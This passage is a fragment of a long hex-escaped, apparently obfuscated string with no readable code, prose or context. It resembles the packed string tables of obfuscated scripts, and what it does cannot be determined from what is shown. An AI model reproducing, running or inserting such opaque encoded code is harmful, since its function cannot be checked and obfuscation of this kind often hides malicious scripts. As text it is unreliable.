5C\x31\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x4B\x5C\x6B\x5C\x31\x49\x5C\x48\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x68\x5C\x76\x5C\x31\x65\x5C\x6B\x5C\x42\x5C\x6C\x5C\x5A\x5C\x6B\x5C\x77\x5C\x6D\x5C\x42\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x31\x49\x5C\x48\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x6C\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x42\x5C\x6D\x5C\x49\x5C\x31\x45\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x73\x5C\x42\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4F\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x70\x5C\x70\x5C\x74\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x42\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x5A\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x42\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x31\x69\x5C\x44\x5C\x68\x5C\x31\x32\x5C\x31\x45\x5C\x70\x5C\x54\x5C\x68\x5C\x31\x6A\x5C\x5A\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x73\x5C\x44\x5C\x68\x5C\x31\x32\x5C\x31\x45\x5C\x70\x5C\x54\x5C\x68\x5C\x31\x6A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x43\x5C\x6D\x5C\x42\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x70\x5C\x43\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x31\x69\x5C\x44\x5C\x68\x5C\x31\x32\x5C\x31\x45\x5C\x70\x5C\x54\x5C\x68\x5C\x31\x6A\x5C\x5A\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x73\x5C\x44\x5C\x68\x5C\x31\x32\x5C\x31\x45\x5C\x70\x5C\x54\x5C\x68\x5C\x31\x6A\x5C\x6A\x5C\x4E\x5C\x5A\x5C\x6B\x5C\x31\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x47\x5C\x31\x37\x5C\x6A\x5C\x31\x62\x5C\x31\x4B\x5C\x6B\x5C\x31\x49\x5C\x48\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x68\x5C\x76\x5C\x31\x65\x5C\x6B\x5C\x31\x61\x5C\x6C\x5C\x5A\x5C\x6B\x5C\x77\x5C\x6D\x5C\x31\x61\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x31\x49\x5C\x48\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x6C\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x31\x61\x5C\x6D\x5C\x49\x5C\x31\x45\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x73\x5C\x6F\x5C\x76\x5C\x4F\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x70\x5C\x70\x5C\x74\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x31\x61\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x5A\x5C\x31\x61\x5C\x6D\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x31\x61\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x73\x5C\x42\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x31\x46\x5C\x44\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x70\x5C\x54\x5C\x68\x5C\x31\x6A\x5C\x5A\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x73\x5C\x44\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x70\x5C\x54\x5C\x68\x5C\x31\x6A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x42\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x70\x5C\x42\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x31\x46\x5C\x44\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x70\x5C\x54\x5C\x68\x5C\x31\x6A\x5C\x5A\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x73\x5C\x44\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x70\x5C\x54\x5C\x68\x5C\x31\x6A\x5C\x6C\x5C\x73\x5C\x6B\x5C\x55\x5C\x6D\x5C\x49\x5C\x31\x69\x5C\x59\x5C\x5A\x5C\x59\x5C\x73\x5C\x49\x5C\x6A\x5C\x43\x5C\x5A\x5C\x6B\x5C\x42\x5C\x6D\x5C\x78\x5C\x68\x5C\x47\x5C\x31\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x4B\x5C\x6B\x5C\x31\x49\x5C\x48\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x68\x5C\x76\x5C\x31\x65\x5C\x6B\x5C\x42\x5C\x6C\x5C\x5A\x5C\x6B\x5C\x77\x5C\x6D\x5C\x42\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x31\x49\x5C\x48\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x6C\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x42\x5C\x6D\x5C\x49\x5C\x31\x45\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x73\x5C\x42\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4F\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x70\x5C\x70\x5C\x74\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x42\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x5A\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x42\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x31\x69\x5C\x55\x5C\x5A\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x73\x5C\x55\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x43\x5C\x6D\x5C\x42\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x70\x5C\x43\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x31\x69\x5C\x55\x5C\x5A\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x73\x5C\x55\x5C\x6A\x5C\x4E\x5C\x5A\x5C\x6B\x5C\x31\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x47\x5C\x31\x37\x5C\x6A\x5C\x31\x62\x5C\x31\x4B\x5C\x6B\x5C\x31\x49\x5C\x48\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x68\x5C\x76\x5C\x31\x65\x5C\x6B\x5C\x31\x61\x5C\x6C\x5C\x5A\x5C\x6B\x5C\x77\x5C\x6D\x5C\x31\x61\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x31\x49\x5C\x48\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x56\x5C\x31\x62\x5C\x6C\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x31\x61\x5C\x6D\x5C\x49\x5C\x31\x45\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x73\x5C\x31\x61\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4F\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x70\x5C\x70\x5C\x74\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x31\x61\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x5A\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x31\x61\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x31\x46\x5C\x76\x5C\x44\x5C\x5A\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x73\x5C\x76\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x42\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x70\x5C\x42\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x31\x46\x5C\x76\x5C\x44\x5C\x5A\x5C\x6E\x5C\x68\x5C\x69\x5C\x49\x5C\x73\x5C\x76\x5C\x44\x5C\x6C\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x63\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6A\x5C\x55\x5C\x6A\x5C\x77\x5C\x6A\x5C\x78\x5C\x6A\x5C\x50\x5C\x6A\x5C\x49\x5C\x6A\x5C\x59\x5C\x6A\x5C\x54\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x36\x5C\x53\x5C\x31\x71\x5C\x6F\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x53\x5C\x31\x7A\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x6B\x5C\x54\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4B\x5C\x6D\x5C\x54\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x6E\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x72\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x53\x5C\x31\x78\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x55\x5C\x6D\x5C\x72\x5C\x68\x5C\x70\x5C\x48\x5C\x6A\x5C\x50\x5C\x6D\x5C\x44\x5C\x31\x66\x5C\x55\x5C\x31\x69\x5C\x50\x5C\x31\x66\x5C\x50\x5C\x41\x5C\x41\x5C\x6C\x5C\x45\x5C\x69\x5C\x53\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x31\x35\x5C\x50\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x74\x5C\x68\x5C\x53\x5C\x31\x79\x5C\x6A\x5C\x77\x5C\x79\x5C\x79\x5C\x6F\x5C\x53\x5C\x31\x77\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6D\x5C\x77\x5C\x6C\x5C\x45\x5C\x77\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x51\x5C\x31\x38\x5C\x6C\x5C\x6B\x5C\x31\x49\x5C\x6B\x5C\x6C\x5C\x6B\x5C\x68\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x49\x5C\x6C\x5C\x6C\x5C\x31\x62\x5C\x6C\x5C\x79\x5C\x79\x5C\x6B\x5C\x49\x5C\x6D\x5C\x77\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x6B\x5C\x51\x5C\x31\x38\x5C\x6C\x5C\x6B\x5C\x31\x49\x5C\x6B\x5C\x6C\x5C\x6B\x5C\x68\x5C\x41\x5C\x6C\x5C\x6B\x5C\x31\x49\x5C\x6C\x5C\x6C\x5C\x31\x62\x5C\x6C\x5C\x31\x35\x5C\x76\x5C\x31\x34\x5C\x6A\x5C\x59\x5C\x6D\x5C\x49\x5C\x68\x5C\x51\x5C\x43\x5C\x6B\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x59\x5C\x68\x5C\x70\x5C\x48\x5C\x6D\x5C\x59\x5C\x68\x5C\x70\x5C\x48\x5C\x31\x30\x5C\x69\x5C\x6A\x5C\x77\x5C\x6D\x5C\x6F\x5C\x53\x5C\x58\x5C\x6B\x5C\x6F\x5C\x41\x5C\x59\x5C\x41\x5C\x6F\x5C\x6C\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x78\x5C\x6D\x5C\x77\x5C\x31\x66\x5C\x53\x5C\x31\x31\x5C\x46\x5C\x46\x5C\x54\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x51\x5C\x7A\x5C\x6F\x5C\x6A\x5C\x78\x5C\x6C\x5C\x46\x5C\x69\x5C\x70\x5C\x74\x5C\x6E\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6A\x5C\x4A\x5C\x6A\x5C\x75\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x66\x5C\x69\x5C\x70\x5C\x74\x5C\x4A\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x44\x5C\x5A\x5C\x70\x5C\x31\x45\x5C\x75\x5C\x73\x5C\x75\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x72\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x5A\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x51\x5C\x31\x67\x5C\x6F\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x36\x5C\x70\x5C\x31\x6C\x5C\x6F\x5C\x69\x5C\x31\x74\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x74\x5C\x70\x5C\x31\x6A\x5C\x31\x66\x5C\x70\x5C\x31\x65\x5C\x73\x5C\x74\x5C\x70\x5C\x31\x6D\x5C\x73\x5C\x70\x5C\x31\x38\x5C\x68\x5C\x70\x5C\x31\x67\x5C\x68\x5C\x70\x5C\x31\x6F\x5C\x6B\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x76\x5C\x31\x38\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x41\x5C\x6F\x5C\x6A\x5C\x74\x5C\x70\x5C\x31\x6E\x5C\x6D\x5C\x70\x5C\x78\x5C\x6C\x5C\x31\x66\x5C\x31\x6A\x5C\x73\x5C\x74\x5C\x6F\x5C\x41\x5C\x75\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x76\x5C\x73\x5C\x74\x5C\x6F\x5C\x41\x5C\x75\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x6E\x5C\x73\x5C\x74\x5C\x6F\x5C\x41\x5C\x4A\x5C\x41\x5C\x31\x36\x5C\x69\x5C\x48\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x73\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x70\x5C\x31\x32\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x51\x5C\x31\x67\x5C\x6F\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x36\x5C\x70\x5C\x31\x6C\x5C\x6F\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x76\x5C\x31\x38\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x69\x5C\x31\x74\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x6A\x5C\x73\x5C\x31\x36\x5C\x41\x5C\x75\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x76\x5C\x73\x5C\x74\x5C\x76\x5C\x4B\x5C\x31\x66\x5C\x69\x5C\x6E\x5C\x73\x5C\x74\x5C\x6F\x5C\x41\x5C\x4A\x5C\x41\x5C\x31\x36\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x6F\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x70\x5C\x57\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x79\x5C\x79\x5C\x70\x5C\x44\x5C\x31\x69\x5C\x75\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x76\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x76\x5C\x31\x78\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x72\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x31\x6A\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x76\x5C\x31\x78\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x79\x5C\x79\x5C\x72\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x76\x5C\x6F\x5C\x6A\x5C\x72\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x31\x6C\x5C\x6D\x5C\x72\x5C\x6A\x5C\x6E\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x68\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6A\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x6E\x5C\x31\x66\x5C\x69\x5C\x70\x5C\x74\x5C\x4D\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x4A\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x5A\x5C\x4C\x5C\x6B\x5C\x75\x5C\x6A\x5C\x54\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x4A\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x54\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x69\x5C\x31\x74\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x74\x5C\x70\x5C\x31\x6A\x5C\x31\x66\x5C\x70\x5C\x31\x65\x5C\x73\x5C\x74\x5C\x70\x5C\x31\x6D\x5C\x73\x5C\x70\x5C\x31\x38\x5C\x68\x5C\x70\x5C\x31\x67\x5C\x68\x5C\x70\x5C\x31\x6F\x5C\x6B\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x31\x36\x5C\x41\x5C\x4A\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x4A\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x75\x5C\x41\x5C\x6F\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x41\x5C\x31\x36\x5C\x6A\x5C\x74\x5C\x70\x5C\x31\x6E\x5C\x6D\x5C\x70\x5C\x78\x5C\x6C\x5C\x31\x66\x5C\x6F\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x7A\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x46\x5C\x73\x5C\x4C\x5C\x6B\x5C\x75\x5C\x6A\x5C\x54\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x4A\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x54\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x69\x5C\x31\x74\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x47\x5C\x42\x5C\x73\x5C\x74\x5C\x76\x5C\x31\x44\x5C\x6B\x5C\x31\x36\x5C\x41\x5C\x4A\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x4A\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x75\x5C\x41\x5C\x6F\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x41\x5C\x31\x36\x5C\x6C\x5C\x31\x66\x5C\x31\x30\x5C\x76\x5C\x31\x42\x5C\x31\x30\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x70\x5C\x31\x79\x5C\x73\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x31\x47\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x31\x47\x5C\x31\x66\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x70\x5C\x31\x79\x5C\x73\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x31\x47\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x31\x47\x5C\x31\x66\x5C\x6F\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x7A\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x46\x5C\x46\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x4D\x5C\x6B\x5C\x6F\x5C\x53\x5C\x31\x70\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x53\x5C\x31\x6B\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x69\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x52\x5C\x6D\x5C\x4D\x5C\x6B\x5C\x6F\x5C\x6E\x5C\x70\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x76\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x47\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4B\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x72\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x52\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x33\x5C\x6D\x5C\x72\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x31\x77\x5C\x6D\x5C\x52\x5C\x6A\x5C\x6E\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x6D\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x48\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x76\x5C\x52\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x75\x5C\x6D\x5C\x4B\x5C\x41\x5C\x48\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6B\x5C\x48\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x5A\x5C\x6F\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x73\x5C\x6F\x5C\x6E\x5C\x31\x32\x5C\x6F\x5C\x6C\x5C\x41\x5C\x6F\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x6B\x5C\x48\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x75\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x48\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x75\x5C\x6C\x5C\x46\x5C\x46\x5C\x6A\x5C\x70\x5C\x31\x64\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x75\x5C\x6D\x5C\x4B\x5C\x41\x5C\x48\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6B\x5C\x48\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x5A\x5C\x6F\x5C\x51\x5C\x31\x75\x5C\x6F\x5C\x73\x5C\x6F\x5C\x76\x5C\x31\x38\x5C\x6F\x5C\x6C\x5C\x41\x5C\x6F\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x6B\x5C\x48\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x75\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x48\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x75\x5C\x6C\x5C\x46\x5C\x47\x5C\x51\x5C\x6B\x5C\x48\x5C\x68\x5C\x51\x5C\x70\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x43\x5C\x73\x5C\x4C\x5C\x6B\x5C\x59\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x54\x5C\x31\x66\x5C\x69\x5C\x53\x5C\